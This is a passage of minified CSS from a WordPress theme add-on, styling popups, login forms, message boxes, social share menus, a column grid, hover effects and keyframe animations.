!important;}.trx_addons_popup button.mfp-close{background-color:transparent;color:#292929;border-bottom:1px solid #ccc;height:50px;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}.trx_addons_popup .trx_addons_tabs_titles{margin-right:44px;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{width:50%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #ccc;border-width:0 1px 1px 0;background-color:#ddd;background-image:none;float:none;padding:0;margin:0;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.nitro-lazy{background-image:none !important;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title>a{display:block;width:100%;height:49px;line-height:49px;font-size:18px;font-weight:400;text-align:center;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title>a>i{display:inline-block;line-height:inherit;margin-right:.5em;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i{color:#a0a0a0;cursor:not-allowed;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#f7f7f7;border-bottom-color:transparent;padding:0;margin:0;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active:after{bottom:auto;top:-1px;left:-1px;height:2px;}.trx_addons_popup .trx_addons_tabs_titles + .trx_addons_tabs_content,.trx_addons_popup .trx_addons_tabs_titles + .trx_addons_tabs_content + .trx_addons_tabs_content{padding:2em 1.5em;position:relative;}.trx_addons_left_side,.trx_addons_right_side{display:block;float:left;width:50%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.trx_addons_left_side{padding-right:1em;}.trx_addons_right_side{padding-left:1em;}.trx_addons_popup_form_wrap form{position:static;}.trx_addons_popup_form_field .sc_form_field{margin-bottom:.8667em;}.trx_addons_popup_form_field_remember,.trx_addons_popup_form_field_agree,.trx_addons_popup_form_field_pwd_description{font-size:.8667em;letter-spacing:0;margin:0;}.trx_addons_popup_form_field_forgot_password{margin-right:1em;}.trx_addons_popup_form_field_submit{clear:both;padding-top:1.5em;}.trx_addons_popup_form_field_submit .submit_button{padding:1em 2em;}.trx_addons_popup .wp-social-login-provider-list{padding:12px 0;}.trx_addons_popup .wp-social-login-provider-list a{margin:0 2px 2px 0;}@media (max-width:479px){.trx_addons_popup{width:300px;height:auto;}.trx_addons_left_side,.trx_addons_right_side{display:block;float:none;width:100%;padding:0;}.trx_addons_right_side{padding-top:2em;}}.trx_addons_message_box{display:none;position:absolute;z-index:1000;left:50%;top:50%;max-width:80%;padding:2em;line-height:1.2em;border:1px solid #07759c;background-color:#b6ddf3;color:#07759c;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-box-shadow:4px 4px 16px 0px rgba(0,0,200,.3);-ms-box-shadow:4px 4px 16px 0px rgba(0,0,200,.3);box-shadow:4px 4px 16px 0px rgba(0,0,200,.3);}form .trx_addons_message_box{min-width:60%;}.trx_addons_message_box_error{border:1px solid #a00000;background-color:#fdcdcd;color:#a00000;-webkit-box-shadow:4px 4px 16px 0px rgba(200,0,0,.3);-ms-box-shadow:4px 4px 16px 0px rgba(200,0,0,.3);box-shadow:4px 4px 16px 0px rgba(200,0,0,.3);}.trx_addons_message_box_success{border:1px solid #00a000;background-color:#cdfdcd;color:#00a000;-webkit-box-shadow:4px 4px 16px 0px rgba(0,200,0,.3);-ms-box-shadow:4px 4px 16px 0px rgba(0,200,0,.3);box-shadow:4px 4px 16px 0px rgba(0,200,0,.3);}.trx_addons_message_box p{margin:0;line-height:1.2em;}.trx_addons_message_box p+p{margin-top:.2em;}html{overflow-y:scroll !important;}.mfp-bg{background:#fff;}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#888;}.mfp-figure figcaption{margin-bottom:40px !important;height:40px;padding:0 16px;overflow:hidden;background-color:rgba(255,255,255,.8);}.mfp-figure figcaption .mfp-bottom-bar{left:16px;right:16px;margin-top:-30px;width:auto;}.mfp-title,.mfp-counter{color:#888;}.wp-caption a[class*="magnific"],.wp-caption a[class*="prettyPhoto"]{display:block;}.wp-caption a[class*="magnific"] img,.wp-caption a[class*="prettyPhoto"] img{vertical-align:top;}.breadcrumbs{font-size:13px;line-height:19px;}.breadcrumbs .breadcrumbs_item{display:inline-block;vertical-align:top;white-space:nowrap;}.breadcrumbs .breadcrumbs_delimiter{display:inline-block;position:relative;margin:0 .45em;vertical-align:top;text-align:center;}.breadcrumbs .breadcrumbs_delimiter:before{content:"/";}[class^="trx_addons_icon-"]:before,[class*=" trx_addons_icon-"]:before{margin:0;width:auto;}.post_counters_likes.disabled,.comment_counters_likes.disabled{color:#e05100;}.post_counters_item:before{vertical-align:top;line-height:inherit;margin:0 .2em 0 0;}.post_counters_item,.comment_counters_item{margin-left:.5em;}.post_counters_item .post_counters_number,.comment_counters .comment_counters_number{margin:0 .25em;}.socials_share{position:relative;vertical-align:top;}.socials_share.socials_wrap{margin:0;}.socials_share .socials_caption{display:inline-block;margin-right:1em;}.socials_share .socials_caption:before{content:"";font-family:"trx_addons_icons";margin-right:.4em;}.socials_share.socials_type_drop .socials_caption{margin-right:0;}.socials_share.socials_type_drop .social_items{display:none;position:absolute;z-index:1000;right:0;bottom:3em;border:1px solid #eee;background-color:#fff;padding:1em 1.5em;max-width:10em;line-height:2em;text-align:left;}.socials_share.socials_type_drop .social_items:before{content:" ";display:block;position:absolute;z-index:1;right:20%;bottom:-5px;width:8px;height:8px;border-bottom:1px solid #eee;border-left:1px solid #eee;background-color:#fff;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}.socials_share.socials_type_drop .social_item{display:block;text-align:left;margin:0;white-space:nowrap;}.socials_share.socials_type_drop .social_item+.social_item{margin-left:0;}.socials_share.socials_type_drop .social_item .social_icon{width:auto;height:auto;line-height:inherit;background-color:transparent !important;text-align:left;}.socials_share.socials_type_drop .social_item .social_icon span{margin-left:0;margin-right:.75em;width:1em;display:inline-block;line-height:1em;}.trx_addons_no_posts .trx_addons_no_posts_title{margin-top:0;}.widget_area .post_item,aside .post_item{overflow:hidden;text-align:left;margin-bottom:0;background-color:transparent;position:relative;}aside .post_item + .post_item{border-top:1px solid #e5e5e5;margin-top:2.5em;padding-top:2.5em;}.widget_area .post_item .post_content,aside .post_item .post_content{overflow:hidden;}.widget_area .post_item .post_thumb,aside .post_item .post_thumb{float:left;width:5em;height:5em;margin:0 1em 4px 0;overflow:hidden;}.widget_area .post_item .post_thumb img,aside .post_item .post_thumb img{width:100%;}.widget_area .post_item .post_title,aside .post_item .post_title{margin:-2px 0 4px 0;text-align:left;}.widget_area .post_item .post_info,aside .post_item .post_info{font-size:.9231em;margin-bottom:0;}.widget_area .post_item .post_info .post_info_item+.post_info_item:before,aside .post_item .post_info .post_info_item+.post_info_item:before{content:"";margin:0 0 0 5px;}.widget_area .post_item .post_categories,aside .post_item .post_categories{font-size:11px;font-weight:400;line-height:15px;margin-top:-2px;margin-bottom:.7em;position:relative;padding-right:3em;text-transform:uppercase;}.widget_area .post_item .post_categories .post_info_counters,aside .post_item .post_categories .post_info_counters{position:absolute;right:0;top:0;}.widget_area .post_item .post_categories .post_info_counters .post_counters_label,aside .post_item .post_categories .post_info_counters .post_counters_label{display:none;}aside.widget_fullwidth{padding:0 !important;}aside.widget_bg_image{background-repeat:no-repeat;background-position:center;background-size:cover;position:relative;padding:2.6429em 3.1429em;}aside.widget_bg_image:before{content:" ";position:absolute;z-index:1;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.6);}aside.widget_bg_image .widget_title,aside.widget_bg_image .widget_content{position:relative;z-index:2;}aside.widget_bg_image .widget_title,aside.widget_bg_image a,aside.widget_bg_image li,aside.widget_bg_image li a{color:#fff;}.trx_addons_stretch_height{min-height:100vh;}.trx_addons_hidden{display:none;}.trx_addons_columns_wrap{margin-left:0px;margin-right:-30px;}.trx_addons_columns_wrap>[class*="trx_addons_column-"]{display:inline-block;vertical-align:top;position:relative;min-height:1px;padding-left:0px;padding-right:30px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.trx_addons_columns_wrap.columns_padding_left{margin-left:-30px;margin-right:0;}.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left{padding-left:30px;padding-right:0;}.trx_addons_columns_wrap.columns_padding_right{margin-left:0;margin-right:-30px;}.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right{padding-left:0;padding-right:30px;}.trx_addons_columns_wrap.columns_padding_center{margin-left:-15px;margin-right:-15px;}.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center{padding-left:15px;padding-right:15px;}.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:30px;}.trx_addons_columns_wrap.no_margin{margin-left:0 !important;margin-right:0 !important;}.trx_addons_columns_wrap.no_margin>[class*="trx_addons_column-"]{padding:0 !important;}.trx_addons_column-1,.trx_addons_column-1_1,.trx_addons_column-2_2,.trx_addons_column-3_3,.trx_addons_column-4_4,.trx_addons_column-5_5,.trx_addons_column-6_6,.trx_addons_column-7_7,.trx_addons_column-8_8,.trx_addons_column-9_9,.trx_addons_column-10_10,.trx_addons_column-11_11,.trx_addons_column-12_12{width:100%;}.trx_addons_column-1_2,.trx_addons_column-2_4,.trx_addons_column-3_6,.trx_addons_column-4_8,.trx_addons_column-5_10,.trx_addons_column-6_12{width:50%;}.trx_addons_column-1_3,.trx_addons_column-2_6,.trx_addons_column-3_9,.trx_addons_column-4_12{width:33.33333333%;}.trx_addons_column-2_3,.trx_addons_column-4_6,.trx_addons_column-8_12{width:66.66666667%;}.trx_addons_column-1_4,.trx_addons_column-2_8,.trx_addons_column-3_12{width:25%;}.trx_addons_column-3_4,.trx_addons_column-6_8,.trx_addons_column-9_12{width:75%;}.trx_addons_column-1_5,.trx_addons_column-2_10{width:20%;}.trx_addons_column-2_5,.trx_addons_column-4_10{width:40%;}.trx_addons_column-3_5,.trx_addons_column-6_10{width:60%;}.trx_addons_column-4_5,.trx_addons_column-8_10{width:80%;}.trx_addons_column-1_6,.trx_addons_column-2_12{width:16.66666667%;}.trx_addons_column-5_6,.trx_addons_column-10_12{width:83.33333333%;}.trx_addons_column-1_7{width:14.28571429%;}.trx_addons_column-2_7{width:28.57142857%;}.trx_addons_column-3_7{width:42.85714286%;}.trx_addons_column-4_7{width:57.14285714%;}.trx_addons_column-5_7{width:71.42857143%;}.trx_addons_column-6_7{width:85.71428571%;}.trx_addons_column-1_8{width:12.5%;}.trx_addons_column-3_8{width:37.5%;}.trx_addons_column-5_8{width:62.5%;}.trx_addons_column-7_8{width:87.5%;}.trx_addons_column-1_9{width:11.11111111%;}.trx_addons_column-2_9{width:22.22222222%;}.trx_addons_column-3_9{width:33.33333333%;}.trx_addons_column-4_9{width:44.44444444%;}.trx_addons_column-5_9{width:55.55555556%;}.trx_addons_column-6_9{width:66.66666667%;}.trx_addons_column-7_9{width:77.77777778%;}.trx_addons_column-8_9{width:88.88888889%;}.trx_addons_column-1_10{width:10%;}.trx_addons_column-3_10{width:30%;}.trx_addons_column-7_10{width:70%;}.trx_addons_column-9_10{width:90%;}.trx_addons_column-1_11{width:9.09090909%;}.trx_addons_column-2_11{width:18.18181818%;}.trx_addons_column-3_11{width:27.27272727%;}.trx_addons_column-4_11{width:36.36363636%;}.trx_addons_column-5_11{width:45.45454545%;}.trx_addons_column-6_11{width:54.54545455%;}.trx_addons_column-7_11{width:63.63636364%;}.trx_addons_column-8_11{width:72.72727273%;}.trx_addons_column-9_11{width:81.81818182%;}.trx_addons_column-10_11{width:90.90909091%;}.trx_addons_column-1_12{width:8.33333333%;}.trx_addons_column-5_12{width:41.66666667%;}.trx_addons_column-7_12{width:58.33333333%;}.trx_addons_column-11_12{width:91.66666667%;}.clearfix:before,.clearfix:after,.trx_addons_columns_wrap:before,.trx_addons_columns_wrap:after{content:" ";display:table;}.clearfix:after,.trx_addons_columns_wrap:after{clear:both;width:100%;height:0;display:block;}@media (min-width:768px) and (max-width:1279px){.trx_addons_container,.trx_addons_container-fluid{padding-left:15px;padding-right:15px;}.trx_addons_columns_wrap{margin-right:-30px;}.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:30px;}.trx_addons_columns_wrap.columns_padding_left{margin-left:-30px;}.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left{padding-left:30px;}.trx_addons_columns_wrap.columns_padding_right{margin-right:-30px;}.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right{padding-right:30px;}.trx_addons_columns_wrap.columns_padding_center{margin-left:-15px;margin-right:-15px;}.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center{padding-left:30px;}.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:30px;}}@media (min-width:480px) and (max-width:767px){.trx_addons_container,.trx_addons_container-fluid{padding-left:10px;padding-right:10px;}.trx_addons_columns_wrap{margin-right:-20px;}.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:20px;}.trx_addons_columns_wrap.columns_padding_left{margin-left:-20px;}.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left{padding-left:20px;}.trx_addons_columns_wrap.columns_padding_right{margin-right:-20px;}.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right{padding-right:20px;}.trx_addons_columns_wrap.columns_padding_center{margin-left:-10px;margin-right:-10px;}.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center{padding-left:20px;}.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:0;}.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]{width:50%;}.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]:nth-child(2n+3),.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]:nth-child(2n+4){padding-top:20px;}}@media (max-width:479px){.trx_addons_container,.trx_addons_container-fluid{padding-left:5px;padding-right:5px;}.trx_addons_columns_wrap{margin-right:-10px;}.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:10px;}.trx_addons_columns_wrap.columns_padding_left{margin-left:-10px;}.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left{padding-left:10px;}.trx_addons_columns_wrap.columns_padding_right{margin-right:-10px;}.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right{padding-right:10px;}.trx_addons_columns_wrap.columns_padding_center{margin-left:-5px;margin-right:-5px;}.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center{padding-left:10px;}.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:0;}.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]{width:100%;}.trx_addons_columns_wrap.columns_fluid>[class*="trx_addons_column-"]{width:50%;}.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-1_1,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-2_2,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-3_3,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-4_4,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-5_5,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-6_6,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-7_7,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-8_8,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-9_9,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-10_10,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-11_11,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-12_12,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-1_3:nth-child(3n),.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-2_3,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-1_3.after_span_2,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-3_4,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-1_4.after_span_3,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-1_5:nth-child(5n),.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-2_5,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-3_5,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-4_5,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-2_6,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-3_6,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-4_6,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-5_6{width:100%;}.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]+[class*="trx_addons_column-"],.trx_addons_columns_wrap.columns_fluid>[class*="trx_addons_column-"]:nth-child(2n+3),.trx_addons_columns_wrap.columns_fluid>[class*="trx_addons_column-"]:nth-child(2n+4){padding-top:20px;}}.trx_addons_hover{position:relative;overflow:hidden;}.trx_addons_hover img{position:relative;display:block;width:100%;height:auto;}.trx_addons_hover_mask{position:absolute;z-index:10;overflow:hidden;top:10px;left:10px;bottom:10px;right:10px;opacity:0;background-color:rgba(239,167,88,.8);-webkit-transition:all .3s .1s ease-out;-ms-transition:all .3s .1s ease-out;transition:all .3s .1s ease-out;}.trx_addons_hover:hover .trx_addons_hover_mask{-webkit-transition:all .4s ease-out;-ms-transition:all .4s ease-out;transition:all .4s ease-out;}.trx_addons_hover_content{position:absolute;z-index:11;left:0;top:50%;width:100%;padding:20px;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.trx_addons_hover_content .trx_addons_hover_title{color:#fff;margin:0;position:relative;opacity:0;-webkit-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}.trx_addons_hover:hover .trx_addons_hover_title{-webkit-transition:all .2s .1s linear;-ms-transition:all .2s .1s linear;transition:all .2s .1s linear;}.trx_addons_hover_content .trx_addons_hover_title>a{color:#fff;}.trx_addons_hover_content .trx_addons_hover_title>a:hover{color:#fff;text-shadow:0 0 3px rgba(0,0,0,.3);}.trx_addons_hover_content .trx_addons_hover_text{font-style:italic;line-height:1.3em;position:relative;color:#fff;padding:.2em 0;opacity:0;-webkit-transition:all .3s ease-out;-ms-transition:all .3s ease-out;transition:all .3s ease-out;}.trx_addons_hover_content .trx_addons_hover_info{color:#fff;padding:.2em 0;opacity:0;-webkit-transition:all .3s ease-out;-ms-transition:all .3s ease-out;transition:all .3s ease-out;}.trx_addons_hover:hover .trx_addons_hover_text,.trx_addons_hover:hover .trx_addons_hover_info{-webkit-transition:all .3s .1s ease-out;-ms-transition:all .3s .1s ease-out;transition:all .3s .1s ease-out;}.trx_addons_hover_content .trx_addons_hover_link,.trx_addons_hover_content .trx_addons_hover_links a{display:inline-block;text-decoration:none;font-size:.7692em;font-weight:bold;line-height:1.5em;padding:.4em .8em;margin-top:1em;background-color:rgba(0,0,0,.6);color:#fff !important;text-transform:uppercase;opacity:0;-webkit-transition:all .3s ease-out;-ms-transition:all .3s ease-out;transition:all .3s ease-out;}.trx_addons_hover_content .trx_addons_hover_links a+a{margin-left:1em;}.trx_addons_hover:hover .trx_addons_hover_link,.trx_addons_hover:hover .trx_addons_hover_links a{-webkit-transition:all .3s .1s ease-out;-ms-transition:all .3s .1s ease-out;transition:all .3s .1s ease-out;}.trx_addons_hover_link:hover,.trx_addons_hover_links a:hover{color:#fff !important;background-color:#000;}.trx_addons_hover_content .trx_addons_hover_icon{display:inline-block;text-decoration:none;width:3em;height:3em;line-height:3em;text-align:center;background-color:rgba(0,0,0,.6);color:#fff !important;border-radius:50%;margin-top:1em;opacity:0;-webkit-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}.trx_addons_hover:hover .trx_addons_hover_icon{-webkit-transition:all .2s .2s linear;-ms-transition:all .2s .2s linear;transition:all .2s .2s linear;}.trx_addons_hover_content .trx_addons_hover_icon + .trx_addons_hover_icon{margin-left:.5em;}.trx_addons_hover_content .trx_addons_hover_icon:hover{color:#fff !important;background-color:#000;}.trx_addons_hover_content .trx_addons_hover_icon_link:before{content:"";font-family:"trx_addons_icons";}.trx_addons_hover_content .trx_addons_hover_icon_zoom:before{content:"";font-family:"trx_addons_icons";}.trx_addons_hover_style_info img{-webkit-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}.trx_addons_hover_style_info .trx_addons_hover_title{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);}.trx_addons_hover_style_info .trx_addons_hover_text{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);}.trx_addons_hover_style_info .trx_addons_hover_link{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);}.trx_addons_hover_style_info .trx_addons_hover_info{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);}.trx_addons_hover_style_info:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.trx_addons_hover_style_info:hover .trx_addons_hover_mask{opacity:1;}.trx_addons_hover_style_info:hover .trx_addons_hover_title,.trx_addons_hover_style_info:hover .trx_addons_hover_text,.trx_addons_hover_style_info:hover .trx_addons_hover_link,.trx_addons_hover_style_info:hover .trx_addons_hover_info{opacity:1;-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);}.trx_addons_hover_style_links .trx_addons_hover_mask{top:0;bottom:0;left:0;right:0;}.trx_addons_hover_style_links .trx_addons_hover_title{-webkit-transform:translateY(-75px);-ms-transform:translateY(-75px);transform:translateY(-75px);}.trx_addons_hover_style_links .trx_addons_hover_text{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);}.trx_addons_hover_style_links .trx_addons_hover_link{-webkit-transform:translate(-20px,20px);-ms-transform:translate(-20px,20px);transform:translate(-20px,20px);}.trx_addons_hover_style_links .trx_addons_hover_link2{-webkit-transform:translate(20px,20px);-ms-transform:translate(20px,20px);transform:translate(20px,20px);}.trx_addons_hover_style_links:hover .trx_addons_hover_mask{opacity:1;}.trx_addons_hover_style_links:hover .trx_addons_hover_title,.trx_addons_hover_style_links:hover .trx_addons_hover_text,.trx_addons_hover_style_links:hover .trx_addons_hover_link,.trx_addons_hover_style_links:hover .trx_addons_hover_link2{opacity:1;-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);}.trx_addons_hover_style_plain img{-webkit-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}.trx_addons_hover_style_plain .trx_addons_hover_title{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);}.trx_addons_hover_style_plain .trx_addons_hover_text{color:#8b8b8b;padding:1em 0;-webkit-transform:scale(.8,.8);-ms-transform:scale(.8,.8);transform:scale(.8,.8);}.trx_addons_hover_style_plain .trx_addons_hover_link{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);}.trx_addons_hover_style_plain:hover img{opacity:0;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);-webkit-transition:all .2s .1s linear;-ms-transition:all .2s .1s linear;transition:all .2s .1s linear;}.trx_addons_hover_style_plain:hover .trx_addons_hover_title,.trx_addons_hover_style_plain:hover .trx_addons_hover_link{opacity:1;-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);}.trx_addons_hover_style_plain:hover .trx_addons_hover_text{opacity:1;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);}.trx_addons_hover_style_wide .trx_addons_hover_mask{padding:300px;top:0;left:0;bottom:0;right:0;-webkit-transform:translate(250px,250px) rotate(45deg);-ms-transform:translate(250px,250px) rotate(45deg);transform:translate(250px,250px) rotate(45deg);}.trx_addons_hover_style_wide .trx_addons_hover_content .trx_addons_hover_title{-webkit-transform:translate(50px,50px);-ms-transform:translate(50px,50px);transform:translate(50px,50px);background-color:transparent;margin:0;}.trx_addons_hover_style_wide .trx_addons_hover_icon{-webkit-transform:translateX(30px) scale(.3,.3);-ms-transform:translateX(30px) scale(.3,.3);transform:translateX(30px) scale(.3,.3);}.trx_addons_hover_style_wide .trx_addons_hover_icon_zoom{-webkit-transform:translateX(-30px) scale(.3,.3);-ms-transform:translateX(-30px) scale(.3,.3);transform:translateX(-30px) scale(.3,.3);}.trx_addons_hover_style_wide:hover .trx_addons_hover_mask{opacity:1;-webkit-transform:translate(-100px,-100px) rotate(45deg);-ms-transform:translate(-100px,-100px) rotate(45deg);transform:translate(-100px,-100px) rotate(45deg);}.trx_addons_hover_style_wide:hover .trx_addons_hover_title{opacity:1;-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);}.trx_addons_hover_style_wide:hover .trx_addons_hover_icon{opacity:1;-webkit-transform:translateX(0px) scale(1,1);-ms-transform:translateX(0px) scale(1,1);transform:translateX(0px) scale(1,1);}.trx_addons_hover_style_zoomin .trx_addons_hover_mask{-webkit-transform:scale(.1,.1);-ms-transform:scale(.1,.1);transform:scale(.1,.1);}.trx_addons_hover_style_zoomin .trx_addons_hover_content .trx_addons_hover_title{-webkit-transform:translateY(30px) scale(.1,.1);-ms-transform:translateY(30px) scale(.1,.1);transform:translateY(30px) scale(.1,.1);background-color:transparent;margin:0;}.trx_addons_hover_style_zoomin .trx_addons_hover_icon{-webkit-transform:translate(-30px,-30px) scale(.1,.1);-ms-transform:translate(-30px,-30px) scale(.1,.1);transform:translate(-30px,-30px) scale(.1,.1);}.trx_addons_hover_style_zoomin .trx_addons_hover_icon_link{-webkit-transform:translate(30px,-30px) scale(.1,.1);-ms-transform:translate(30px,-30px) scale(.1,.1);transform:translate(30px,-30px) scale(.1,.1);}.trx_addons_hover_style_zoomin:hover .trx_addons_hover_mask{opacity:1;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);}.trx_addons_hover_style_zoomin:hover .trx_addons_hover_title{opacity:1;-webkit-transform:translate(0px,0px) scale(1,1);-ms-transform:translate(0px,0px) scale(1,1);transform:translate(0px,0px) scale(1,1);}.trx_addons_hover_style_zoomin:hover .trx_addons_hover_icon{opacity:1;-webkit-transform:translate(0px,0px) scale(1,1);-ms-transform:translate(0px,0px) scale(1,1);transform:translate(0px,0px) scale(1,1);}@keyframes zoomin{0%{opacity:0;transform:scale(.1);-ms-transform:scale(.1);-webkit-transform:scale(.1);}100%{opacity:1;transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);}}@-webkit-keyframes zoomin{0%{opacity:0;transform:scale(.1);-ms-transform:scale(.1);-webkit-transform:scale(.1);}100%{opacity:1;transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);}}@keyframes zoomout{0%{transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);}100%{transform:scale(.1);-ms-transform:scale(.1);-webkit-transform:scale(.1);}}@-webkit-keyframes zoomout{0%{transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);}100%{transform:scale(.1);-ms-transform:scale(.1);-webkit-transform:scale(.1);}}@keyframes flash{0%{opacity:1;}100%{transform:scale(1.15);-ms-transform:scale(1.15);-webkit-transform:scale(1.15);opacity:0;}}@-webkit-keyframes flash{0%{opacity:1;}100%{transform:scale(1.15);-ms-transform:scale(1.15);-webkit-transform:scale(1.15);opacity:0;}}@keyframes jump{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}50%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes jump{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}50%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}}@keyframes 